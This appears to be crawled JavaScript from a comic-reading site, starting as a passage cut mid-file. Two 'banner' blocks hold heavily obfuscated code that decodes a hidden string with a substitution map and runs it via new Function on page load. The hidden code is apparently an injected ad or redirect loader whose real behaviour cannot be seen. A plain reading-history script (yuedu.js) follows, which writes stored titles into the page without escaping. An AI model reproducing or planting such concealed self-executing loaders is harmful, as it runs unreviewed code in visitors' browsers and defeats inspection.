u1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['myye(b(',']+N+/~O','\x27(Zr\x27^*','Qz}9DK*','363604ZjZdFY','MO8y*X\x27','O}*9}yM','ss*K9*l','8ydy4wo','aj2dObQ','y~X!Xm3','12033OZnxZZ','my5e5rr','*],ja8/','\x27XyUr>/','g\x20~sDMO','lMOjyaX','UydUDaO','UDz*}3z','860990GHFtHs','Z,~a}Qz','zbr\x27d}}',',8]K,g3','UJeU/TU','_O9}z,g','gybUlyg','D,myMOz','ssDz*}3','MObQ2/b',']7++hzQ','O39*zB~','sOM,g8y','~,mHylO','6m3gb},','*99a~*r','K,Kadav','cv5m3gb','ajhzQv9','LK*2*g}','~a}QzO3','bQQ!,*U','U6eA0UD','U^y*OZ6','grm3gb}','rF\x22bdaz','*)*by8Q','yaXbU]]','|uQ2jQg','y*XdXMU','>/ag8zQ','AeBky','j9A//8*','gb},Qg\x20','22689OoURZV','O8y*X\x272','O3U6xA/','},Qgy\x27n','sDMyMO9','KUlz*}3','Q/*0TIa','\x20oMf*b}','A/,jdQg','\x27Z\x27XyUr','K*}\x20!\x20,','*z}HOba','Qj*grm3','x(b((\x279','A50XZaK','a0@00TM','}Obz*a}','lz*}3zg',',g*=zQj','DMO8y*X',',QgyUlz','\x20arg*v\x20','852XHFxKY','lMO8y*X','UDMO8rm','V,ZQhzQ','*}3zg\x20m','X~UlMOQ','*g}y*Od','X\x27a\x27XbU','Unn3,8r','3gb},Qg','ybXmOg*','*g}Ob3z','XbsDMOQ',',QgyaUl','zQj*z}H','crl,AaX','mr8Qb32','\x27rr}Hj*','~*}LK*2','3*AasUX','mO93M9}','substri','K*}\x20ar\x27','\x279bz,j}','}O}QCQv','},Qgy*X','OjzQ}Q}','~sUsDMO','kpmM;00',']];(b((','2~ObQ2\x22','oMf*b}O','KA5eX*)','}\x27Xl*g3','*g}UUlm','yF1DctU','zQv9*z]','*yg3KKU','yyyg*v\x20','yD]$U/O','m3gb},Q','z*g}wbz','jQz}9Al','\x278\x27XyUr','y~UXoMf','ObQ2\x22cD','4oid1w5','-a}*UO~','b32*g}O','UUXp(bU','g\x20MO8yb','O3rgaZ,','*z]q*H?','2*zaMK*','K*}\x20bra',';kpmM;0','53889YLwBoQ','6IA;UDM','}dcDK*}','*O,g9*z','*zaMK*A','z,g~y0X','MyaUl,m','\x20aUmQzy','Obz*a}*','DMO2r*D','yMO3U6e','QgyaXbU','gb},Qgy','\x27UF0cD,','Qb32*g}','dyKQba}','Hj*Oda9','d\x27XyUr>','r\x27(8r\x27^','*9}yMO3',')/O}*9}','\x27QMf*b}','zg\x20aFKc','~roMf*b','2QM,/O}','*z}Hy~X','}\x20brmFa','KQ}}*aj','*}3zg\x20a','0rxux6y','0@00TM;','*}\x20mrls','q3av*,h','xTkUUU','97Q83K*','FacO*)j','\x20aDK*}\x20','OO*sUUU','}3zg\x20aO','\x27(dr\x27^*','v9*z]oj','}z,g~\x275','129044cVkHpt','*v\x20Y3gb','yaXbX~U','6}r\x27^7a','*TEa8*M','r0UsyFm','bb/*0TI','/Ma,83]','sDz*}3z','8*ma3K}','0;Mxbx*','TLLEF','zg\x20*Fac','//\x27^mFj','*}-a}*y','SmOK*g~','rm3gb},','152BoSGdx','QgyUlz*','KKyaXbU','ovg=zQj','}dOzag8','50X~*}A','OZA\x27\x27UD','UlaO9*g','}\x27UDbO9','*g}9hH?','O*)jQz}','9}yMO3U','sAm3gb}','cUDZaz\x20','X\x22bdKQ*','*}ym^\x27/','2\x22X\x22bKa','}h*mQz*','z*g}_Q8','v9*z].u','^aDmOja','ymFacUz',')}w,MK,','jQhzQv9','((aOnn*','jQz}9sK','r}Hj*Qm',']]FcUFx','*zua9*y','218208laThJm','MObrmDM','50XbO*)',',z*aj2,','(yarMya','\x27UDaOQg','*z]7,3,','[*MwQb!','a~_a2*y','O8a}aUU','\x278*ma3K','sDMO}rm','yaXbUl,','g3KKX!U','g9\x27Xdyb',',QgyaXb','>y/y1]\x20',',QgOdz*','9XbO*)j','v,g/O}*','}*9}yga','K*}\x20br8','Qz}9XdX','8*m,g*=','Q2yUDa^','00;Mxbx','g~UsscU','dr8Ulm3','jrm3gb}','ObaKKyb','r\x27^*O2^','bXl*g32','az9*|g}','mr\x27v99A','Uz*}3zg','Qm\x20a((a','9*zB~*g','gbQ8*.&','*O8^\x27(2','MUXbOKr','bKQ9*yU','g\x20aUMO8','*b}O8*m','y\x279bz,j','TEa8*M\x27','sDaOQg2','hzQv9*z',',j}]]8Q'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x127;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x187'))/0x1+parseInt(j('0x213'))/0x2+-parseInt(j('0x1df'))/0x3+-parseInt(j('0x1b1'))/0x4+-parseInt(j('0x222'))/0x5+parseInt(j('0x14f'))/0x6*(parseInt(j('0x21a'))/0x7)+-parseInt(j('0x1c2'))/0x8*(-parseInt(j('0x139'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x22d7b),!(function(){const k=b,c={'AeBky':function(f,g){return f(g);},'TLLEF':k('0x1a4')+k('0x17d')+k('0x128')+k('0x168')+k('0x1fa')+k('0x138')+k('0x18d')+k('0x1d7')+k('0x153')+k('0x1aa')+k('0x212')+k('0x1a1')+k('0x15e')+k('0x16f')+k('0x179')+k('0x22a')+k('0x1bd')+k('0x1fc')+k('0x1cc')+k('0x1f1')+k('0x1f5')+k('0x206')+k('0x1e1')+k('0x1db')+k('0x1a6')+k('0x190')+k('0x1e0')+k('0x182')+k('0x12b')+k('0x203')+k('0x167')+k('0x1de')+k('0x151')+k('0x158')+k('0x1b3')+k('0x21f')+k('0x1fe')+k('0x18b')+k('0x1c7')+k('0x16a')+k('0x1fb')+k('0x1ee')+k('0x154')+k('0x132')+k('0x16e')+k('0x1f6')+k('0x15d')+k('0x1b3')+k('0x1ea')+k('0x158')+k('0x1eb')+k('0x20f')+k('0x1e3')+k('0x180')+k('0x16c')+k('0x19c')+k('0x160')+k('0x202')+k('0x1da')+k('0x1a9')+k('0x201')+k('0x1ab')+k('0x19e')+k('0x149')+k('0x174')+k('0x229')+k('0x17b')+k('0x209')+k('0x14b')+k('0x1a0')+k('0x1e9')+k('0x170')+k('0x184')+k('0x147')+k('0x162')+k('0x146')+k('0x1b0')+k('0x1dc')+k('0x18e')+k('0x143')+k('0x208')+k('0x219')+k('0x193')+k('0x13e')+k('0x19d')+k('0x22e')+k('0x1ec')+k('0x221')+k('0x21e')+k('0x12f')+k('0x15c')+k('0x185')+k('0x1da')+k('0x1a9')+k('0x230')+k('0x1c3')+k('0x1ad')+k('0x1ba')+k('0x1ce')+k('0x14d')+k('0x1a3')+k('0x1b9')+k('0x181')+k('0x156')+k('0x15b')+k('0x1c1')+k('0x192')+k('0x14a')+k('0x140')+k('0x169')+k('0x197')+k('0x1c5')+k('0x144')+k('0x1c4')+k('0x13d')+k('0x1b6')+k('0x158')+k('0x134')+k('0x150')+k('0x17a')+k('0x135')+k('0x225')+k('0x19b')+k('0x191')+k('0x141')+k('0x21c')+k('0x215')+k('0x13b')+k('0x1f2')+k('0x1cd')+k('0x188')+k('0x13a')+k('0x21d')+k('0x19f')+k('0x19a')+k('0x12d')+k('0x214')+k('0x198')+k('0x196')+k('0x1f0')+k('0x163')+k('0x18c')+k('0x1a8')+(k('0x14c')+k('0x142')+k('0x1ef')+k('0x157')+k('0x172')+k('0x176')+k('0x131')+k('0x17f')+k('0x12c')+k('0x1dd')+k('0x1cf')+k('0x15f')+k('0x15a')+k('0x178')+k('0x20e')+k('0x17f')+k('0x161')+k('0x1cb')+k('0x1e7')+k('0x166')+k('0x194')+k('0x21b')+k('0x1b8')+k('0x1a7')+k('0x173')+k('0x152')+k('0x1af')+k('0x1d9')+k('0x183')+k('0x129')+k('0x1e5')+k('0x20d')+k('0x22c')+k('0x1d5')+k('0x20d')+k('0x210')+k('0x1f3')+k('0x223')+k('0x22d')+k('0x171')+k('0x130')+k('0x1a2')+k('0x16d')+k('0x1d0')+k('0x218')+k('0x1d2')+k('0x1e2')+k('0x17c')+k('0x200')+k('0x1be')+k('0x1ff')+k('0x175')+k('0x17e')+k('0x1bf')+k('0x226')+k('0x1c0')+k('0x189')+k('0x14e')+k('0x1e6')+k('0x1d1')+k('0x1b7')+k('0x148')+k('0x186')+k('0x1f8')+k('0x1b5')+k('0x1e4')+k('0x145')+k('0x193')+k('0x1c9')+k('0x217')+k('0x227')+k('0x22f')+k('0x1ac')+k('0x20c')+k('0x231')+k('0x177')+k('0x228')+k('0x1b2')+k('0x13c')+k('0x1ed')+k('0x1e8')+k('0x220')+k('0x207')+k('0x216')+k('0x165')+k('0x1b4')+k('0x1c6')+k('0x1f7')+k('0x199')+k('0x205')+k('0x1fd')+k('0x1ae')+k('0x204')+k('0x133')+k('0x155')+k('0x12e')+k('0x211')+k('0x1c8')+k('0x1f4')+k('0x195')+k('0x18f')+k('0x12a')+k('0x20a')+k('0x1ca')+k('0x224')+k('0x137')+k('0x127')+k('0x22b')+k('0x13f')+k('0x1a5')+k('0x16b')+k('0x1bb')+k('0x20b')+k('0x1d6')+k('0x1d4')+k('0x18a')+k('0x1d3')+k('0x159')+k('0x1d8')+k('0x1f9')+'D')};var d=f=>{let g={'z':'r',')':'x','R':'Y',':':'z','Q':'o','T':'5','k':'6','u':'C','e':'1','6':'?','!':'k','Z':'v','j':'p','9':'s','_':'N','.':'U','d':'h','c':']','b':'c',';':'4','I':'3','H':'y','1':'^','J':'-','W':'@','f':'j','t':'*','p':'8','@':'7','&':'R','A':':','C':'L','l':'{','4':'J','S':'%','U':')','a':'a','[':'W','w':'S','s':'}','r':'=','O':'.','G':'X',']':'|','K':'l','(':'&','i':'G','X':',','M':'b','E':'9','h':'B','3':'u','^':'+','{':'q','7':'M','*':'e','o':'O','B':'A',',':'i','q':'H','P':'Z','g':'n','F':'[','}':'t','V':'V','2':'m','Y':'F','8':'d','y':'(','m':'f','D':';','?':'T','N':'K','-':'D','~':'g','5':'!','=':'P','+':'Q','|':'I','n':'_','v':'w','%':'~','x':'2','L':'E'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x136')](d,c[k('0x1bc')][k('0x164')+'ng'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['*A50X',']+N+/','yD]$U','!*}ym','r0Usy','l*g32','319193gBmCSb','UlK*}','Qj*gr','*,hzQ','8*O,g','\x20aFKc','erl6c','laO9*','*UO~*','TEbIa',',MK,g','zQj*z','(aOnn','m3gb}','XbX~U','2*zQg','Qz}9D','*FacO','z*}3z','}UUlm','DMOgr','},Qgy','sOM,g','^*O8^','*}3zg','zQ}Q}','}O~*}','ybXmO','3gb},','31188kObXXA','!Xm3g','b}Obz','Q83K*','D,myM','DaOQg','^*gbQ','b},Qg','aKKya','*OdU^','Ma,83',',Q*KK','QzyK*',';(b((','\x20Unn3','=zQj*','lMOjy','v\x20-a}','r\x27v99','s*K9*',',QgyU','OK*g~','\x27(Zr\x27','}O}QC','rmFac','roMf*','^*OZA','g8ydy','Ul,my','FcUFx','*}A~s','bQ2\x22X','*M@;k','8*.&|','].uhz','zO39*','\x27QMf*','f*b}O','a9ovg','b}O8*','*=zQj','g\x20aO8','2*y\x279','QhzQv','}yMO3','>dyKQ','z}HOb','Qb32*','mOjaz','~UlMO','l,myy','160330xZgXwO','O8y~X','9sK*}','\x278*ma','rm3gb','V,ZQh','*g}Ob','xbq54','e(b((','\x20MO8y','Dz*}3','~O}*9','2759504zAvHXt','Mp;\x27U','}-a}*','g\x20aUM','ba},Q','}ygaZ','zg\x20~s','g}9hH','18YodLyR','gAsXf','9}yMO','bz,j}','aXbUl','QgyUl','aXbXl','25874CEoVaw','29QbO','aUUXp','U]]oM','*MwQb','\x20bra(','*X\x27Z\x27','g\x20mFa','^*O2^','/2QM,','^\x27/bb','*z}Hy','subst','kkIMp','nocrv','20799VlBlTB','r\x27^7a','ObQQ!','hzQv9','y*Xdr',',Qgya','/O}*9','1090MaAXJp','*],ja','e5rr/','a9*yU','3rgaZ','\x20mrls','z}9Al','jrm3g','sUUUs','yaXbX','nn*97','UDa^r','m,g*=','I**b@','g}y\x279','9*yUs','*g32*','rF\x22ba','m\x20a((','Q8ObQ','TkUUU','g}Ob3','\x27UDbO','LK*2*','/bQ/;','XbUXb','*b}Oj','baKKy','z\x20mr8','2*99a','g8Q2y','zg\x20aD','zz*g}','mFjaz','O}*9}','*H?aj','/;kkI','DMO2r','Ia*M@','cO*)j','Uz*}3','zaMK*','29QMO',',jdQg','XbUsD','\x27(8r\x27','yUJeU','/TUSm',',Qgy\x27','ng9\x27X','x(b((','x0*I*','bO*)j','*}\x20br','wbz,j','A50X~','DMO8y',')jQz}','}Qg29','3,hzQ','m\x20aUm',';kx0*','DMO8r','A//\x27^','\x27(2r\x27','8/O}*','4wo_O','ring','y*X\x278','XyUr>','g\x20Mya','y*OZ6','XKA5e','3K*6m','X*)jQ','ZaK3*','0XbO*','ssDz*','K*}\x20b','Y3gb}','~*rm3','a}aUU','~,mHy','*97Q8','lK*}\x20','rmDMO','yyyg*','9*z}h','gOdz*','90SFJUPJ','}Hj*Q','}sAm3',',9j29','bX\x27a\x27','MObQ2','*zaMK','Fm3gb',']q3av',',*U]]','dybO8','rl,Aa','A//*K','UDMO8','*DMOb','>/ag8','UsDMO','Qv9*z','*ma3K','8*m,g','}\x20!\x20,','uQ2jQ','515655CjWPjo','yMO3U','aObKQ','*mQz*','z]ojj','8Qb32','MyMO9','gb},Q','mO93M','g\x20oMf','UlMO8','\x27UF0c','sDMOQ','Ozy~U','6IA;U','yarMy','g*)}w','b32*g','32*g}','XoMf*','*X\x272\x27','b}\x27rr','zB~*g','k@xMp','ar\x276}','\x27\x27UDK','zQ,8]','3U6xA','7++hz','*}\x20ar','aXbX~','mFacU','KX!UU','MpTEb','yaXbU','AasUX','65m3g','*g}_Q','g*g}y','Qz}9X','8yg3K','g~\x275r','(bU]]','yKUlz','z*a}*','116ivoQIU','9}z,g','yg*v\x20','*z]7,',',8ryF','UydUD','bOKr5','\x22bazK','QyaXb','y/y1]','gybUl','a((aO','d}}j9','\x279}z,','}]]8Q','*a}*y','zQv9*','9zbr\x27','3938OHiqUc','2\x22cDm','3K}\x27X','*XdXM','/v,g/','by8Qb','?a~_a','lOOO*',';\x27^aD','\x27XyUr','dXMUX','g3KKU',',~a}Q','K,g3)','}dcDK','D,my5','}rm3g','\x20asDz','}dOza','y*X\x27d','8Ulm3','vudha','9*z]q','v9*z]','Hj*Od','}3zg\x20','Qv*zu','g*v\x20[','cUDZa','U6eA/','~Ussc','/O*)*','1DctU','}Hy~X','K*}\x20~','U6eA0','\x27(dr\x27','@8k@x','gyUlz','9*|g}','~y0Xx','*b@@8'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xf6;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1ed'))/0x1*(-parseInt(j('0x1f4'))/0x2)+parseInt(j('0x11a'))/0x3+parseInt(j('0x147'))/0x4*(parseInt(j('0x1d9'))/0x5)+-parseInt(j('0x104'))/0x6*(-parseInt(j('0x189'))/0x7)+-parseInt(j('0x1e5'))/0x8+-parseInt(j('0x203'))/0x9*(-parseInt(j('0x20a'))/0xa)+-parseInt(j('0x159'))/0xb*(parseInt(j('0x1a6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8141d),!(function(){const k=b,c={'vudha':function(f,g){return f(g);},'gAsXf':k('0x202')+k('0x18f')+k('0x1e0')+k('0x13e')+k('0x1ad')+k('0x207')+k('0x16d')+k('0x121')+k('0x250')+k('0x1c2')+k('0x139')+k('0x19b')+k('0x1fb')+k('0x231')+k('0x199')+k('0xf9')+k('0x1be')+k('0x10f')+k('0x252')+k('0x254')+k('0x210')+k('0xf8')+k('0x172')+k('0x19a')+k('0x225')+k('0x23e')+k('0x141')+k('0x23e')+k('0x141')+k('0x163')+k('0x14d')+k('0xf7')+k('0x243')+k('0x1db')+k('0x20f')+k('0x22f')+k('0x112')+k('0x100')+k('0x20e')+k('0x165')+k('0x1c9')+k('0x130')+k('0x1bd')+k('0x173')+k('0x20d')+k('0x248')+k('0x196')+k('0x208')+k('0x197')+k('0x1b6')+k('0x1f3')+k('0x21a')+k('0x233')+k('0x241')+k('0x1c4')+k('0x114')+k('0x211')+k('0x1ad')+k('0x213')+k('0x1d7')+k('0x14f')+k('0x1f7')+k('0x1cb')+k('0x117')+k('0x1ce')+k('0x1ff')+k('0x138')+k('0x114')+k('0x169')+k('0x1ad')+k('0x13c')+k('0x1d8')+k('0x1e1')+k('0x129')+k('0x1f6')+k('0x144')+k('0x1b3')+k('0x1ca')+k('0x12f')+k('0x105')+k('0x21c')+k('0x152')+k('0x214')+k('0x1a9')+k('0x232')+k('0x229')+k('0x17b')+k('0x1bf')+k('0x1a8')+k('0x156')+k('0x164')+k('0x1aa')+k('0x127')+k('0x12d')+k('0x1cd')+k('0x216')+k('0x194')+k('0x17a')+k('0x1dc')+k('0x15b')+k('0x188')+k('0x10a')+k('0x183')+k('0xf6')+k('0x13d')+k('0x23c')+k('0x154')+k('0x143')+k('0x105')+k('0x246')+k('0x1b2')+k('0x118')+k('0x1e8')+k('0x1da')+k('0x1a7')+k('0x1ad')+k('0x145')+k('0x1a1')+k('0x18e')+k('0x19f')+k('0x142')+k('0x13a')+k('0x1e3')+k('0x1eb')+k('0x19d')+k('0x196')+k('0x208')+k('0x18a')+k('0x1f9')+k('0x195')+k('0xfe')+k('0x253')+k('0x1a5')+k('0x1f2')+k('0x19b')+k('0x1cf')+k('0x116')+k('0x106')+k('0x121')+k('0x17f')+k('0x1a1')+k('0x16a')+k('0x1a1')+k('0x1e2')+k('0x108')+k('0x223')+k('0x126')+k('0x1dd')+k('0x19e')+k('0x1f1')+k('0x19b')+k('0x123')+k('0x224')+k('0x1a2')+k('0x171')+k('0x1cc')+k('0x1b5')+k('0x1d4')+k('0x1ae')+k('0x236')+k('0x120')+k('0x187')+k('0x10b')+k('0x19e')+k('0x15c')+k('0x124')+k('0x24e')+k('0x162')+k('0x113')+k('0x134')+k('0x166')+k('0x209')+k('0x1d2')+k('0x176')+k('0x235')+k('0x20b')+k('0x24b')+k('0x1ef')+k('0x135')+k('0x15d')+k('0x22c')+k('0x11b')+k('0x128')+k('0x242')+k('0x12e')+k('0x24f')+k('0x1fd')+k('0x209')+k('0x1d2')+k('0x17c')+k('0x111')+k('0x16c')+k('0x162')+k('0x1d3')+k('0x1e9')+k('0x103')+k('0x122')+k('0x148')+k('0x181')+k('0x21e')+(k('0x242')+k('0x1fa')+k('0x24f')+k('0x150')+k('0x1b4')+k('0x14b')+k('0x179')+k('0x185')+k('0x178')+k('0x15e')+k('0x12c')+k('0x205')+k('0x10d')+k('0x1c3')+k('0x175')+k('0x226')+k('0x1d5')+k('0x21f')+k('0x22a')+k('0x240')+k('0x155')+k('0x12b')+k('0x1a3')+k('0x221')+k('0x1ec')+k('0x15f')+k('0x1d0')+k('0x1f0')+k('0x125')+k('0x168')+k('0x20c')+k('0x1b0')+k('0x10c')+k('0x18c')+k('0x170')+k('0x1de')+k('0x157')+k('0x11e')+k('0x1d1')+k('0x16f')+k('0x22d')+k('0x206')+k('0x14a')+k('0x245')+k('0x170')+k('0x136')+k('0x115')+k('0x1c8')+k('0x115')+k('0x184')+k('0x1e4')+k('0x1ea')+k('0x165')+k('0x1c9')+k('0x130')+k('0x19c')+k('0x21b')+k('0x198')+k('0x234')+k('0x1c5')+k('0x14e')+k('0x1f5')+k('0x1c5')+k('0x14e')+k('0x244')+k('0x21d')+k('0x15a')+k('0x1b8')+k('0x249')+k('0x22b')+k('0x180')+k('0x101')+k('0x1b7')+k('0x191')+k('0x1e7')+k('0x238')+k('0x239')+k('0x1bb')+k('0x167')+k('0x137')+k('0x174')+k('0x1f8')+k('0x186')+k('0x1fe')+k('0x22e')+k('0x13b')+k('0x230')+k('0x247')+k('0x217')+k('0x17e')+k('0x1e6')+k('0x1ab')+k('0x18b')+k('0x196')+k('0x1ba')+k('0x190')+k('0x1c1')+k('0x24c')+k('0x148')+k('0xfd')+k('0x160')+k('0x212')+k('0x1ab')+k('0x227')+k('0xfb')+k('0x121')+k('0x151')+k('0x149')+k('0xfa')+k('0x23a')+k('0x23b')+k('0x10e')+k('0xfc')+k('0x14c')+k('0x11c')+k('0x219')+k('0x1b9')+k('0xff')+k('0x132')+k('0x204')+k('0x16b')+k('0x228')+k('0x215')+k('0x237')+k('0x1a0')+k('0x24a')+k('0x1fc')+k('0x17d')+k('0x1ac')+k('0x1c7')+k('0x119')+k('0x140')+k('0x1af')+k('0x251')+k('0x1bc')+k('0x1c0')+k('0x133')+k('0x23f')+k('0x11f')+k('0x1df')+k('0x146')+k('0x221')+k('0x218')+k('0x1f0')+k('0x220')+k('0x158')+k('0x153')+k('0x110')+k('0x1b1')+k('0x107')+k('0x109')+k('0x222')+k('0x201')+k('0x192')+k('0x1c6')+k('0x23d')+k('0x182')+k('0x131')+k('0x161')+k('0x1d6')+k('0x13f')+k('0x18d')+k('0x102')+k('0x11d')+k('0x1a4')+k('0x12a')+k('0x193')+k('0x177')+'UD')};var d=f=>{let g={'S':'%','9':'s','+':'Q','d':'h','Y':'F','k':'6',';':'4','N':'K','}':'t','V':'V',')':'x','{':'q','-':'D','6':'?','~':'g','Q':'o','c':']','y':'(','&':'R',',':'i','4':'J','i':'G','a':'a','s':'}','v':'w','p':'8','?':'T','O':'.','B':'A','X':',','w':'S','l':'{','8':'d','q':'H','!':'k','j':'p','^':'+','M':'b','f':'j','r':'=','.':'U','W':'@','R':'Y','n':'_','E':'9','U':')','H':'y','3':'u','x':'2','A':':','P':'Z','T':'5',':':'z','*':'e','t':'*','G':'X',']':'|','=':'P','_':'N','o':'O','e':'1','1':'^','[':'W','J':'-','@':'7','Z':'v','L':'E','m':'f','(':'&','D':';','K':'l','g':'n','u':'C','F':'[','%':'~','7':'M','h':'B','5':'!','b':'c','C':'L','2':'m','|':'I','z':'r','I':'3'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x16e')](d,c[k('0x1ee')][k('0x200')+k('0x24d')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.mttoon.com/template/hm8/yuedu.js
body_size: 1163
content:

var _num = 20;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,pic,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+pic+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>4)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul class="list-unstyled mip-xs-item-list">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
            bookhtml+='<li><div class="mipui-xs-item-list"><div class="item-media">';
			bookhtml+='<a data-type="mip" class="item-link" href="/book/'+books[i][0]+'.html" data-title="'+books[i][3]+'"><mip-img layout="container" src="'+books[i][2]+'"></mip-img></a></div>';
			bookhtml+='<div class="item-content">';
            bookhtml+='<h4 class="list-title"><a data-type="mip" href="/book/'+books[i][0]+'.html" data-title="'+books[i][3]+'">'+books[i][3]+'</a></h4>';
            bookhtml+='<p class="description">上回观看：<a href="/chapter/'+books[i][1]+'.html" data-type="mip" data-title="'+books[i][4]+'">'+books[i][4]+'</a><br /></p>';
			bookhtml+='<p class="info"><span><a> </a></span><span  class="pull-right"><a href="javascript:removebook(\''+books[i][0]+'\')" style="color:red">删除</a></span></p>';
			bookhtml+='</div></div></li>';
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"暂无阅读记录！</ul>";	
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

